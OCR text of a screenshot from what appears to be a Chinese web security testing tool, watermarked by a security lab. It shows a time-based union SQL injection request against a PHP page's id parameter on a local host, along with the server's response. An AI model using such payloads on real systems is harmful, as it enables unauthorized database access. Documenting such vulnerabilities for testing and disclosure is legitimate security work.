 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求 2623bytes / 6101ms 美化 渲染 编码 详情
1 GET /zhanting/index.php?id=1'union+select+1,2,3,4,
5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,
23,24,25,26,27,28,29,30,31,32,33,34,35,36,sleep(6)
+--+x&skin= HTTP/1.1
2 Host ? : 127.0.0.1
3
4
1 HTTP/1.1 200 OK
2 Date: Wed, 04 Jun 2025 06:19:19 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Set-Cookie: skin=deleted; expires=Thu,
01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 2623
8
9 <!DOCTYPE html><html><meta
http-equiv='Content-Type' content='text/html;
charset=utf-8'><body><div
style='text-align:center;font-size:14px;
line-height:25px;padding:10px'><div
style='border:solid 1px #dddddd;margin:0 auto;
background-color:#FFFFFF;width:600px'><div
style='background-color:#f1f1f1;
border-bottom:solid 1px #ddd;font-weight:bold;
height:40px;line-height:40px'>提示</div><div
style='padding:20px;font-size:1.2em'>../skin//
top.htm 模板文件不存在</div><div
公众号 · 弥天安全实验室